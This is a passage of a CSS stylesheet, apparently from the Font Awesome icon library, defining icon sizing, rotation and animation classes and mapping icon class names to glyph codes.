vertical-align: -.0667em; }
.fa-xs {
font-size: .75em; }
.fa-sm {
font-size: .875em; }
.fa-1x {
font-size: 1em; }
.fa-2x {
font-size: 2em; }
.fa-3x {
font-size: 3em; }
.fa-4x {
font-size: 4em; }
.fa-5x {
font-size: 5em; }
.fa-6x {
font-size: 6em; }
.fa-7x {
font-size: 7em; }
.fa-8x {
font-size: 8em; }
.fa-9x {
font-size: 9em; }
.fa-10x {
font-size: 10em; }
.fa-fw {
text-align: center;
width: 1.25em; }
.fa-ul {
list-style-type: none;
margin-left: 2.5em;
padding-left: 0; }
.fa-ul > li {
position: relative; }
.fa-li {
left: -2em;
position: absolute;
text-align: center;
width: 2em;
line-height: inherit; }
.fa-border {
border: solid 0.08em #eee;
border-radius: .1em;
padding: .2em .25em .15em; }
.fa-pull-left {
float: left; }
.fa-pull-right {
float: right; }
.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
margin-right: .3em; }
.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
margin-left: .3em; }
.fa-spin {
-webkit-animation: fa-spin 2s infinite linear;
animation: fa-spin 2s infinite linear; }
.fa-pulse {
-webkit-animation: fa-spin 1s infinite steps(8);
animation: fa-spin 1s infinite steps(8); }
@-webkit-keyframes fa-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg); }
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg); } }
@keyframes fa-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg); }
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg); } }
.fa-rotate-90 {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
-webkit-transform: rotate(90deg);
transform: rotate(90deg); }
.fa-rotate-180 {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
-webkit-transform: rotate(180deg);
transform: rotate(180deg); }
.fa-rotate-270 {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
-webkit-transform: rotate(270deg);
transform: rotate(270deg); }
.fa-flip-horizontal {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
-webkit-transform: scale(-1, 1);
transform: scale(-1, 1); }
.fa-flip-vertical {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
-webkit-transform: scale(1, -1);
transform: scale(1, -1); }
.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
-webkit-transform: scale(-1, -1);
transform: scale(-1, -1); }
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
-webkit-filter: none;
filter: none; }
.fa-stack {
display: inline-block;
height: 2em;
line-height: 2em;
position: relative;
vertical-align: middle;
width: 2.5em; }
.fa-stack-1x,
.fa-stack-2x {
left: 0;
position: absolute;
text-align: center;
width: 100%; }
.fa-stack-1x {
line-height: inherit; }
.fa-stack-2x {
font-size: 2em; }
.fa-inverse {
color: #fff; } .fa-500px:before {
content: "\f26e"; }
.fa-accessible-icon:before {
content: "\f368"; }
.fa-accusoft:before {
content: "\f369"; }
.fa-acquisitions-incorporated:before {
content: "\f6af"; }
.fa-ad:before {
content: "\f641"; }
.fa-address-book:before {
content: "\f2b9"; }
.fa-address-card:before {
content: "\f2bb"; }
.fa-adjust:before {
content: "\f042"; }
.fa-adn:before {
content: "\f170"; }
.fa-adobe:before {
content: "\f778"; }
.fa-adversal:before {
content: "\f36a"; }
.fa-affiliatetheme:before {
content: "\f36b"; }
.fa-air-freshener:before {
content: "\f5d0"; }
.fa-airbnb:before {
content: "\f834"; }
.fa-algolia:before {
content: "\f36c"; }
.fa-align-center:before {
content: "\f037"; }
.fa-align-justify:before {
content: "\f039"; }
.fa-align-left:before {
content: "\f036"; }
.fa-align-right:before {
content: "\f038"; }
.fa-alipay:before {
content: "\f642"; }
.fa-allergies:before {
content: "\f461"; }
.fa-amazon:before {
content: "\f270"; }
.fa-amazon-pay:before {
content: "\f42c"; }
.fa-ambulance:before {
content: "\f0f9"; }
.fa-american-sign-language-interpreting:before {
content: "\f2a3"; }
.fa-amilia:before {
content: "\f36d"; }
.fa-anchor:before {
content: "\f13d"; }
.fa-android:before {
content: "\f17b"; }
.fa-angellist:before {
content: "\f209"; }
.fa-angle-double-down:before {
content: "\f103"; }
.fa-angle-double-left:before {
content: "\f100"; }
.fa-angle-double-right:before {
content: "\f101"; }
.fa-angle-double-up:before {
content: "\f102"; }
.fa-angle-down:before {
content: "\f107"; }
.fa-angle-left:before {
content: "\f104"; }
.fa-angle-right:before {
content: "\f105"; }
.fa-angle-up:before {
content: "\f106"; }
.fa-angry:before {
content: "\f556"; }
.fa-angrycreative:before {
content: "\f36e"; }
.fa-angular:before {
content: "\f420"; }
.fa-ankh:before {
content: "\f644"; }
.fa-app-store:before {
content: "\f36f"; }
.fa-app-store-ios:before {
content: "\f370"; }
.fa-apper:before {
content: "\f371"; }
.fa-apple:before {
content: "\f179"; }
.fa-apple-alt:before {
content: "\f5d1"; }
.fa-apple-pay:before {
content: "\f415"; }
.fa-archive:before {
content: "\f187"; }
.fa-archway:before {
content: "\f557"; }
.fa-arrow-alt-circle-down:before {
content: "\f358"; }
.fa-arrow-alt-circle-left:before {
content: "\f359"; }
.fa-arrow-alt-circle-right:before {
content: "\f35a"; }
.fa-arrow-alt-circle-up:before {
content: "\f35b"; }
.fa-arrow-circle-down:before {
content: "\f0ab"; }
.fa-arrow-circle-left:before {
content: "\f0a8"; }
.fa-arrow-circle-right:before {
content: "\f0a9"; }
.fa-arrow-circle-up:before {
content: "\f0aa"; }
.fa-arrow-down:before {
content: "\f063"; }
.fa-arrow-left:before {
content: "\f060"; }
.fa-arrow-right:before {
content: "\f061"; }
.fa-arrow-up:before {
content: "\f062"; }
.fa-arrows-alt:before {
content: "\f0b2"; }
.fa-arrows-alt-h:before {
content: "\f337"; }
.fa-arrows-alt-v:before {
content: "\f338"; }
.fa-artstation:before {
content: "\f77a"; }
.fa-assistive-listening-systems:before {
content: "\f2a2"; }
.fa-asterisk:before {
content: "\f069"; }
.fa-asymmetrik:before {
content: "\f372"; }
.fa-at:before {
content: "\f1fa"; }
.fa-atlas:before {
content: "\f558"; }
.fa-atlassian:before {
content: "\f77b"; }
.fa-atom:before {
content: "\f5d2"; }
.fa-audible:before {
content: "\f373"; }
.fa-audio-description:before {
content: "\f29e"; }
.fa-autoprefixer:before {
content: "\f41c"; }
.fa-avianex:before {
content: "\f374"; }
.fa-aviato:before {
content: "\f421"; }
.fa-award:before {
content: "\f559"; }
.fa-aws:before {
content: "\f375"; }
.fa-baby:before {
content: "\f77c"; }
.fa-baby-carriage:before {
content: "\f77d"; }
.fa-backspace:before {
content: "\f55a"; }
.fa-backward:before {
content: "\f04a"; }
.fa-bacon:before {
content: "\f7e5"; }
.fa-balance-scale:before {
content: "\f24e"; }
.fa-balance-scale-left:before {
content: "\f515"; }
.fa-balance-scale-right:before {
content: "\f516"; }
.fa-ban:before {
content: "\f05e"; }
.fa-band-aid:before {
content: "\f462"; }
.fa-bandcamp:before {
content: "\f2d5"; }
.fa-barcode:before {
content: "\f02a"; }
.fa-bars:before {
content: "\f0c9"; }
.fa-baseball-ball:before {
content: "\f433"; }
.fa-basketball-ball:before {
content: "\f434"; }
.fa-bath:before {
content: "\f2cd"; }
.fa-battery-empty:before {
content: "\f244"; }
.fa-battery-full:before {
content: "\f240"; }
.fa-battery-half:before {
content: "\f242"; }
.fa-battery-quarter:before {
content: "\f243"; }
.fa-battery-three-quarters:before {
content: "\f241"; }
.fa-battle-net:before {
content: "\f835"; }
.fa-bed:before {
content: "\f236"; }
.fa-beer:before {
content: "\f0fc"; }
.fa-behance:before {
content: "\f1b4"; }
.fa-behance-square:before {
content: "\f1b5"; }
.fa-bell:before {
content: "\f0f3"; }
.fa-bell-slash:before {
content: "\f1f6"; }
.fa-bezier-curve:before {
content: "\f55b"; }
.fa-bible:before {
content: "\f647"; }
.fa-bicycle:before {
content: "\f206"; }
.fa-biking:before {
content: "\f84a"; }
.fa-bimobject:before {
content: "\f378"; }
.fa-binoculars:before {
content: "\f1e5"; }
.fa-biohazard:before {
content: "\f780"; }
.fa-birthday-cake:before {
content: "\f1fd"; }
.fa-bitbucket:before {
content: "\f171"; }
.fa-bitcoin:before {
content: "\f379"; }
.fa-bity:before {
content: "\f37a"; }
.fa-black-tie:before {
content: "\f27e"; }
.fa-blackberry:before {
content: "\f37b"; }
.fa-blender:before {
content: "\f517"; }
.fa-blender-phone:before {
content: "\f6b6"; }
.fa-blind:before {
content: "\f29d"; }
.fa-blog:before {
content: "\f781"; }
.fa-blogger:before {
content: "\f37c"; }
.fa-blogger-b:before {
content: "\f37d"; }
.fa-bluetooth:before {
content: "\f293"; }
.fa-bluetooth-b:before {
content: "\f294"; }
.fa-bold:before {
content: "\f032"; }
.fa-bolt:before {
content: "\f0e7"; }
.fa-bomb:before {
content: "\f1e2"; }
.fa-bone:before {
content: "\f5d7"; }
.fa-bong:before {
content: "\f55c"; }
.fa-book:before {
content: "\f02d"; }
.fa-book-dead:before {
content: "\f6b7"; }
.fa-book-medical:before {
content: "\f7e6"; }
.fa-book-open:before {
content: "\f518"; }
.fa-book-reader:before {
content: "\f5da"; }
.fa-bookmark:before {
content: "\f02e"; }
.fa-bootstrap:before {
content: "\f836"; }
.fa-border-all:before {
content: "\f84c"; }
.fa-border-none:before {
content: "\f850"; }
.fa-border-style:before {
content: "\f853"; }
.fa-bowling-ball:before {
content: "\f436"; }
.fa-box:before {
content: "\f466"; }
.fa-box-open:before {
content: "\f49e"; }
.fa-boxes:before {
content: "\f468"; }
.fa-braille:before {
content: "\f2a1"; }
.fa-brain:before {
content: "\f5dc"; }
.fa-bread-slice:before {
content: "\f7ec"; }
.fa-briefcase:before {
content: "\f0b1"; }
.fa-briefcase-medical:before {
content: "\f469"; }
.fa-broadcast-tower:before {
content: "\f519"; }
.fa-broom:before {
content: "\f51a"; }
.fa-brush:before {
content: "\f55d"; }
.fa-btc:before {
content: "\f15a"; }
.fa-buffer:before {
content: "\f837"; }
.fa-bug:before {
content: "\f188"; }
.fa-building:before {
content: "\f1ad"; }
.fa-bullhorn:before {
content: "\f0a1"; }
.fa-bullseye:before {
content: "\f140"; }
.fa-burn:before {
content: "\f46a"; }
.fa-buromobelexperte:before {
content: "\f37f"; }
.fa-bus:before {
content: "\f207"; }
.fa-bus-alt:before {
content: "\f55e"; }
.fa-business-time:before {
content: "\f64a"; }
.fa-buysellads:before {
content: "\f20d"; }
.fa-calculator:before {
content: "\f1ec"; }
.fa-calendar:before {
content: "\f133"; }
.fa-calendar-alt:before {
content: "\f073"; }
.fa-calendar-check:before {
content: "\f274"; }
.fa-calendar-day:before {
content: "\f783"; }
.fa-calendar-minus:before {
content: "\f272"; }
.fa-calendar-plus:before {
content: "\f271"; }
.fa-calendar-times:before {
content: "\f273"; }
.fa-calendar-week:before {
content: "\f784"; }
.fa-camera:before {
content: "\f030"; }
.fa-camera-retro:before {
content: "\f083"; }
.fa-campground:before {
content: "\f6bb"; }
.fa-canadian-maple-leaf:before {
content: "\f785"; }
.fa-candy-cane:before {
content: "\f786"; }
.fa-cannabis:before {
content: "\f55f"; }
.fa-capsules:before {
content: "\f46b"; }
.fa-car:before {
content: "\f1b9"; }
.fa-car-alt:before {
content: "\f5de"; }
.fa-car-battery:before {
content: "\f5df"; }
.fa-car-crash:before {
content: "\f5e1"; }
.fa-car-side:before {
content: "\f5e4"; }
.fa-caret-down:before {
content: "\f0d7"; }
.fa-caret-left:before {
content: "\f0d9"; }
.fa-caret-right:before {
content: "\f0da"; }
.fa-caret-square-down:before {
content: "\f150"; }
.fa-caret-square-left:before {
content: "\f191"; }
.fa-caret-square-right:before {
content: "\f152"; }
.fa-caret-square-up:before {
content: "\f151"; }
.fa-caret-up:before {
content: "\f0d8"; }
.fa-carrot:before {
content: "\f787"; }
.fa-cart-arrow-down:before {
content: "\f218"; }
.fa-cart-plus:before {
content: "\f217"; }
.fa-cash-register:before {
content: "\f788"; }
.fa-cat:before {
content: "\f6be"; }
.fa-cc-amazon-pay:before {
content: "\f42d"; }
.fa-cc-amex:before {
content: "\f1f3"; }
.fa-cc-apple-pay:before {
content: "\f416"; }
.fa-cc-diners-club:before {
content: "\f24c"; }
.fa-cc-discover:before {
content: "\f1f2"; }
.fa-cc-jcb:before {
content: "\f24b"; }
.fa-cc-mastercard:before {
content: "\f1f1"; }
.fa-cc-paypal:before {
content: "\f1f4"; }
.fa-cc-stripe:before {
content: "\f1f5"; }
.fa-cc-visa:before {
content: "\f1f0"; }
.fa-centercode:before {
content: "\f380"; }
.fa-centos:before {
content: "\f789"; }
.fa-certificate:before {
content: "\f0a3"; }
.fa-chair:before {
content: "\f6c0"; }
.fa-chalkboard:before {
content: "\f51b"; }
.fa-chalkboard-teacher:before {
content: "\f51c"; }
.fa-charging-station:before {
content: "\f5e7"; }
.fa-chart-area:before {
content: "\f1fe"; }
.fa-chart-bar:before {
content: "\f080"; }
.fa-chart-line:before {
content: "\f201"; }
.fa-chart-pie:before {
content: "\f200"; }
.fa-check:before {
content: "\f00c"; }
.fa-check-circle:before {
content: "\f058"; }
.fa-check-double:before {
content: "\f560"; }
.fa-check-square:before {
content: "\f14a"; }
.fa-cheese:before {
content: "\f7ef"; }
.fa-chess:before {
content: "\f439"; }
.fa-chess-bishop:before {
content: "\f43a"; }
.fa-chess-board:before {
content: "\f43c"; }
.fa-chess-king:before {
content: "\f43f"; }
.fa-chess-knight:before {
content: "\f441"; }
.fa-chess-pawn:before {
content: "\f443"; }
.fa-chess-queen:before {
content: "\f445"; }
.fa-chess-rook:before {
content: "\f447"; }
.fa-chevron-circle-down:before {
content: "\f13a"; }
.fa-chevron-circle-left:before {
content: "\f137"; }
.fa-chevron-circle-right:before {
content: "\f138"; }
.fa-chevron-circle-up:before {
content: "\f139"; }
.fa-chevron-down:before {
content: "\f078"; }
.fa-chevron-left:before {
content: "\f053"; }
.fa-chevron-right:before {
content: "\f054"; }
.fa-chevron-up:before {
content: "\f077"; }
.fa-child:before {
content: "\f1ae"; }
.fa-chrome:before {
content: "\f268"; }
.fa-chromecast:before {
content: "\f838"; }
.fa-church:before {
content: "\f51d"; }
.fa-circle:before {
content: "\f111"; }
.fa-circle-notch:before {
content: "\f1ce"; }
.fa-city:before {
content: "\f64f"; }
.fa-clinic-medical:before {
content: "\f7f2"; }
.fa-clipboard:before {
content: "\f328"; }
.fa-clipboard-check:before {
content: "\f46c"; }
.fa-clipboard-list:before {
content: "\f46d"; }
.fa-clock:before {
content: "\f017"; }
.fa-clone:before {
content: "\f24d"; }
.fa-closed-captioning:before {
content: "\f20a"; }
.fa-cloud:before {
content: "\f0c2"; }
.fa-cloud-download-alt:before {
content: "\f381"; }
.fa-cloud-meatball:before {
content: "\f73b"; }
.fa-cloud-moon:before {
content: "\f6c3"; }
.fa-cloud-moon-rain:before {
content: "\f73c"; }
.fa-cloud-rain:before {
content: "\f73d"; }
.fa-cloud-showers-heavy:before {
content: "\f740"; }
.fa-cloud-sun:before {
content: "\f6c4"; }
.fa-cloud-sun-rain:before {
content: "\f743"; }
.fa-cloud-upload-alt:before {
content: "\f382"; }
.fa-cloudscale:before {
content: "\f383"; }
.fa-cloudsmith:before {
content: "\f384"; }
.fa-cloudversify:before {
content: "\f385"; }
.fa-cocktail:before {
content: "\f561"; }
.fa-code:before {
content: "\f121"; }
.fa-code-branch:before {
content: "\f126"; }
.fa-codepen:before {
content: "\f1cb"; }
.fa-codiepie:before {
content: "\f284"; }
.fa-coffee:before {
content: "\f0f4"; }
.fa-cog:before {
content: "\f013"; }
.fa-cogs:before {
content: "\f085"; }
.fa-coins:before {
content: "\f51e"; }
.fa-columns:before {
content: "\f0db"; }
.fa-comment:before {
content: "\f075"; }
.fa-comment-alt:before {
content: "\f27a"; }
.fa-comment-dollar:before {
content: "\f651"; }
.fa-comment-dots:before {
content: "\f4ad"; }
.fa-comment-medical:before {
content: "\f7f5"; }
.fa-comment-slash:before {
content: "\f4b3"; }
.fa-comments:before {
content: "\f086"; }
.fa-comments-dollar:before {
content: "\f653"; }
.fa-compact-disc:before {
content: "\f51f"; }
.fa-compass:before {
content: "\f14e"; }
.fa-compress:before {
content: "\f066"; }
.fa-compress-arrows-alt:before {
content: "\f78c"; }
.fa-concierge-bell:before {
content: "\f562"; }
.fa-confluence:before {
content: "\f78d"; }
.fa-connectdevelop:before {
content: "\f20e"; }
.fa-contao:before {
content: "\f26d"; }
.fa-cookie:before {
content: "\f563"; }
.fa-cookie-bite:before {
content: "\f564"; }
.fa-copy:before {
content: "\f0c5"; }
.fa-copyright:before {
content: "\f1f9"; }
.fa-couch:before {
content: "\f4b8"; }
.fa-cpanel:before {
content: "\f388"; }
.fa-creative-commons:before {
content: "\f25e"; }
.fa-creative-commons-by:before {
content: "\f4e7"; }
.fa-creative-commons-nc:before {
content: "\f4e8"; }
.fa-creative-commons-nc-eu:before {
content: "\f4e9"; }
.fa-creative-commons-nc-jp:before {
content: "\f4ea"; }
.fa-creative-commons-nd:before {
content: "\f4eb"; }
.fa-creative-commons-pd:before {
content: "\f4ec"; }
.fa-creative-commons-pd-alt:before {
content: "\f4ed"; }
.fa-creative-commons-remix:before {
content: "\f4ee"; }
.fa-creative-commons-sa:before {
content: "\f4ef"; }
.fa-creative-commons-sampling:before {
content: "\f4f0"; }
.fa-creative-commons-sampling-plus:before {
content: "\f4f1"; }
.fa-creative-commons-share:before {
content: "\f4f2"; }
.fa-creative-commons-zero:before {
content: "\f4f3"; }
.fa-credit-card:before {
content: "\f09d"; }
.fa-critical-role:before {
content: "\f6c9"; }
.fa-crop:before {
content: "\f125"; }
.fa-crop-alt:before {
content: "\f565"; }
.fa-cross:before {
content: "\f654"; }
.fa-crosshairs:before {
content: "\f05b"; }
.fa-crow:before {
content: "\f520"; }
.fa-crown:before {
content: "\f521"; }
.fa-crutch:before {
content: "\f7f7"; }
.fa-css3:before {
content: "\f13c"; }
.fa-css3-alt:before {
content: "\f38b"; }
.fa-cube:before {
content: "\f1b2"; }
.fa-cubes:before {
content: "\f1b3"; }
.fa-cut:before {
content: "\f0c4"; }
.fa-cuttlefish:before {
content: "\f38c"; }
.fa-d-and-d:before {
content: "\f38d"; }
.fa-d-and-d-beyond:before {
content: "\f6ca"; }
.fa-dashcube:before {
content: "\f210"; }
.fa-database:before {
content: "\f1c0"; }
.fa-deaf:before {
content: "\f2a4"; }
.fa-delicious:before {
content: "\f1a5"; }
.fa-democrat:before {
content: "\f747"; }
.fa-deploydog:before {
content: "\f38e"; }
.fa-deskpro:before {
content: "\f38f"; }
.fa-desktop:before {
content: "\f108"; }
.fa-dev:before {
content: "\f6cc"; }
.fa-deviantart:before {
content: "\f1bd"; }
.fa-dharmachakra:before {
content: "\f655"; }
.fa-dhl:before {
content: "\f790"; }
.fa-diagnoses:before {
content: "\f470"; }
.fa-diaspora:before {
content: "\f791"; }
.fa-dice:before {
content: "\f522"; }
.fa-dice-d20:before {
content: "\f6cf"; }
.fa-dice-d6:before {
content: "\f6d1"; }
.fa-dice-five:before {
content: "\f523"; }
.fa-dice-four:before {
content: "\f524"; }
.fa-dice-one:before {
content: "\f525"; }
.fa-dice-six:before {
content: "\f526"; }
.fa-dice-three:before {
content: "\f527"; }
.fa-dice-two:before {
content: "\f528"; }
.fa-digg:before {
content: "\f1a6"; }
.fa-digital-ocean:before {
content: "\f391"; }
.fa-digital-tachograph:before {
content: "\f566"; }
.fa-directions:before {
content: "\f5eb"; }
.fa-discord:before {
content: "\f392"; }
.fa-discourse:before {
content: "\f393"; }
.fa-divide:before {
content: "\f529"; }
.fa-dizzy:before {
content: "\f567"; }
.fa-dna:before {
content: "\f471"; }
.fa-dochub:before {
content: "\f394"; }
.fa-docker:before {
content: "\f395"; }
.fa-dog:before {
content: "\f6d3"; }
.fa-dollar-sign:before {
content: "\f155"; }
.fa-dolly:before {
content: "\f472"; }
.fa-dolly-flatbed:before {
content: "\f474"; }
.fa-donate:before {
content: "\f4b9"; }
.fa-door-closed:before {
content: "\f52a"; }
.fa-door-open:before {
content: "\f52b"; }
.fa-dot-circle:before {
content: "\f192"; }
.fa-dove:before {
content: "\f4ba"; }
.fa-download:before {
content: "\f019"; }
.fa-draft2digital:before {
content: "\f396"; }
.fa-drafting-compass:before {
content: "\f568"; }
.fa-dragon:before {
content: "\f6d5"; }
.fa-draw-polygon:before {
content: "\f5ee"; }
.fa-dribbble:before {
content: "\f17d"; }
.fa-dribbble-square:before {
content: "\f397"; }
.fa-dropbox:before {
content: "\f16b"; }
.fa-drum:before {
content: "\f569"; }
.fa-drum-steelpan:before {
content: "\f56a"; }
.fa-drumstick-bite:before {
content: "\f6d7"; }
.fa-drupal:before {
content: "\f1a9"; }
.fa-dumbbell:before {
content: "\f44b"; }
.fa-dumpster:before {
content: "\f793"; }
.fa-dumpster-fire:before {
content: "\f794"; }
.fa-dungeon:before {
content: "\f6d9"; }
.fa-dyalog:before {
content: "\f399"; }
.fa-earlybirds:before {
content: "\f39a"; }
.fa-ebay:before {
content: "\f4f4"; }
.fa-edge:before {
content: "\f282"; }
.fa-edit:before {
content: "\f044"; }
.fa-egg:before {
content: "\f7fb"; }
.fa-eject:before {
content: "\f052"; }
.fa-elementor:before {
content: "\f430"; }
.fa-ellipsis-h:before {
content: "\f141"; }
.fa-ellipsis-v:before {
content: "\f142"; }
.fa-ello:before {
content: "\f5f1"; }
.fa-ember:before {
content: "\f423"; }
.fa-empire:before {
content: "\f1d1"; }
.fa-envelope:before {
content: "\f0e0"; }
.fa-envelope-open:before {
content: "\f2b6"; }
.fa-envelope-open-text:before {
content: "\f658"; }
.fa-envelope-square:before {
content: "\f199"; }
.fa-envira:before {
content: "\f299"; }
.fa-equals:before {
content: "\f52c"; }
.fa-eraser:before {
content: "\f12d"; }
.fa-erlang:before {
content: "\f39d"; }
.fa-ethereum:before {
content: "\f42e"; }
.fa-ethernet:before {
content: "\f796"; }
.fa-etsy:before {
content: "\f2d7"; }
.fa-euro-sign:before {
content: "\f153"; }
.fa-evernote:before {
content: "\f839"; }
.fa-exchange-alt:before {
content: "\f362"; }
.fa-exclamation:before {
content: "\f12a"; }
.fa-exclamation-circle:before {
content: "\f06a"; }
.fa-exclamation-triangle:before {
content: "\f071"; }
.fa-expand:before {
content: "\f065"; }
.fa-expand-arrows-alt:before {
content: "\f31e"; }
.fa-expeditedssl:before {
content: "\f23e"; }
.fa-external-link-alt:before {
content: "\f35d"; }
.fa-external-link-square-alt:before {
content: "\f360"; }
.fa-eye:before {
content: "\f06e"; }
.fa-eye-dropper:before {
content: "\f1fb"; }
.fa-eye-slash:before {
content: "\f070"; }
.fa-facebook:before {
content: "\f09a"; }
.fa-facebook-f:before {
content: "\f39e"; }
.fa-facebook-messenger:before {
content: "\f39f"; }
.fa-facebook-square:before {
content: "\f082"; }
.fa-fan:before {
content: "\f863"; }
.fa-fantasy-flight-games:before {
content: "\f6dc"; }
.fa-fast-backward:before {
content: "\f049"; }
.fa-fast-forward:before {
content: "\f050"; }
.fa-fax:before {
content: "\f1ac"; }
.fa-feather:before {
content: "\f52d"; }
.fa-feather-alt:before {
content: "\f56b"; }
.fa-fedex:before {
content: "\f797"; }
.fa-fedora:before {
content: "\f798"; }
.fa-female:before {
content: "\f182"; }
.fa-fighter-jet:before {
content: "\f0fb"; }
.fa-figma:before {
content: "\f799"; }
.fa-file:before {
content: "\f15b"; }
.fa-file-alt:before {
content: "\f15c"; }
.fa-file-archive:before {
content: "\f1c6"; }
.fa-file-audio:before {
content: "\f1c7"; }
.fa-file-code:before {
content: "\f1c9"; }
.fa-file-contract:before {
content: "\f56c"; }
.fa-file-csv:before {
content: "\f6dd"; }
.fa-file-download:before {
content: "\f56d"; }
.fa-file-excel:before {
content: "\f1c3"; }
.fa-file-export:before {
content: "\f56e"; }
.fa-file-image:before {
content: "\f1c5"; }
.fa-file-import:before {
content: "\f56f"; }
.fa-file-invoice:before {
content: "\f570"; }
.fa-file-invoice-dollar:before {
content: "\f571"; }
.fa-file-medical:before {
content: "\f477"; }
.fa-file-medical-alt:before {
content: "\f478"; }
.fa-file-pdf:before {
content: "\f1c1"; }
.fa-file-powerpoint:before {
content: "\f1c4"; }
.fa-file-prescription:before {
content: "\f572"; }
.fa-file-signature:before {
content: "\f573"; }
.fa-file-upload:before {
content: "\f574"; }
.fa-file-video:before {
content: "\f1c8"; }
.fa-file-word:before {
content: "\f1c2"; }
.fa-fill:before {
content: "\f575"; }
.fa-fill-drip:before {
content: "\f576"; }
.fa-film:before {
content: "\f008"; }
.fa-filter:before {
content: "\f0b0"; }
.fa-fingerprint:before {
content: "\f577"; }
.fa-fire:before {
content: "\f06d"; }
.fa-fire-alt:before {
content: "\f7e4"; }
.fa-fire-extinguisher:before {
content: "\f134"; }
.fa-firefox:before {
content: "\f269"; }
.fa-first-aid:before {
content: "\f479"; }
.fa-first-order:before {
content: "\f2b0"; }
.fa-first-order-alt:before {
content: "\f50a"; }
.fa-firstdraft:before {
content: "\f3a1"; }
.fa-fish:before {
content: "\f578"; }
.fa-fist-raised:before {
content: "\f6de"; }
.fa-flag:before {
content: "\f024"; }
.fa-flag-checkered:before {
content: "\f11e"; }
.fa-flag-usa:before {
content: "\f74d"; }
.fa-flask:before {
content: "\f0c3"; }
.fa-flickr:before {
content: "\f16e"; }
.fa-flipboard:before {
content: "\f44d"; }
.fa-flushed:before {
content: "\f579"; }
.fa-fly:before {
content: "\f417"; }
.fa-folder:before {
content: "\f07b"; }
.fa-folder-minus:before {
content: "\f65d"; }
.fa-folder-open:before {
content: "\f07c"; }
.fa-folder-plus:before {
content: "\f65e"; }
.fa-font:before {
content: "\f031"; }
.fa-font-awesome:before {
content: "\f2b4"; }
.fa-font-awesome-alt:before {
content: "\f35c"; }
.fa-font-awesome-flag:before {
content: "\f425"; }
.fa-font-awesome-logo-full:before {
content: "\f4e6"; }
.fa-fonticons:before {
content: "\f280"; }
.fa-fonticons-fi:before {
content: "\f3a2"; }
.fa-football-ball:before {
content: "\f44e"; }
.fa-fort-awesome:before {
content: "\f286"; }
.fa-fort-awesome-alt:before {
content: "\f3a3"; }
.fa-forumbee:before {
content: "\f211"; }
.fa-forward:before {
content: "\f04e"; }
.fa-foursquare:before {
content: "\f180"; }
.fa-free-code-camp:before {
content: "\f2c5"; }
.fa-freebsd:before {
content: "\f3a4"; }
.fa-frog:before {
content: "\f52e"; }
.fa-frown:before {
content: "\f119"; }
.fa-frown-open:before {
content: "\f57a"; }
.fa-fulcrum:before {
content: "\f50b"; }
.fa-funnel-dollar:before {
content: "\f662"; }
.fa-futbol:before {
content: "\f1e3"; }
.fa-galactic-republic:before {
content: "\f50c"; }
.fa-galactic-senate:before {
content: "\f50d"; }
.fa-gamepad:before {
content: "\f11b"; }
.fa-gas-pump:before {
content: "\f52f"; }
.fa-gavel:before {
content: "\f0e3"; }
.fa-gem:before {
content: "\f3a5"; }
.fa-genderless:before {
content: "\f22d"; }
.fa-get-pocket:before {
content: "\f265"; }
.fa-gg:before {
content: "\f260"; }
.fa-gg-circle:before {
content: "\f261"; }
.fa-ghost:before {
content: "\f6e2"; }
.fa-gift:before {
content: "\f06b"; }
.fa-gifts:before {
content: "\f79c"; }
.fa-git:before {
content: "\f1d3"; }
.fa-git-alt:before {
content: "\f841"; }
.fa-git-square:before {
content: "\f1d2"; }
.fa-github:before {
content: "\f09b"; }
.fa-github-alt:before {
content: "\f113"; }
.fa-github-square:before {
content: "\f092"; }
.fa-gitkraken:before {
content: "\f3a6"; }
.fa-gitlab:before {
content: "\f296"; }
.fa-gitter:before {
content: "\f426"; }
.fa-glass-cheers:before {
content: "\f79f"; }
.fa-glass-martini:before {
content: "\f000"; }
.fa-glass-martini-alt:before {
content: "\f57b"; }
.fa-glass-whiskey:before {
content: "\f7a0"; }
.fa-glasses:before {
content: "\f530"; }
.fa-glide:before {
content: "\f2a5"; }
.fa-glide-g:before {
content: "\f2a6"; }
.fa-globe:before {
content: "\f0ac"; }
.fa-globe-africa:before {
content: "\f57c"; }
.fa-globe-americas:before {
content: "\f57d"; }
.fa-globe-asia:before {
content: "\f57e"; }
.fa-globe-europe:before {
content: "\f7a2"; }
.fa-gofore:before {
content: "\f3a7"; }
.fa-golf-ball:before {
content: "\f450"; }
.fa-goodreads:before {
content: "\f3a8"; }
.fa-goodreads-g:before {
content: "\f3a9"; }
.fa-google:before {
content: "\f1a0"; }
.fa-google-drive:before {
content: "\f3aa"; }
.fa-google-play:before {
content: "\f3ab"; }
.fa-google-plus:before {
content: "\f2b3"; }
.fa-google-plus-g:before {
content: "\f0d5"; }
.fa-google-plus-square:before {
content: "\f0d4"; }
.fa-google-wallet:before {
content: "\f1ee"; }
.fa-gopuram:before {
content: "\f664"; }
.fa-graduation-cap:before {
content: "\f19d"; }
.fa-gratipay:before {
content: "\f184"; }
.fa-grav:before {
content: "\f2d6"; }
.fa-greater-than:before {
content: "\f531"; }
.fa-greater-than-equal:before {
content: "\f532"; }
.fa-grimace:before {
content: "\f57f"; }
.fa-grin:before {
content: "\f580"; }
.fa-grin-alt:before {
content: "\f581"; }
.fa-grin-beam:before {
content: "\f582"; }
.fa-grin-beam-sweat:before {
content: "\f583"; }
.fa-grin-hearts:before {
content: "\f584"; }
.fa-grin-squint:before {
content: "\f585"; }
.fa-grin-squint-tears:before {
content: "\f586"; }
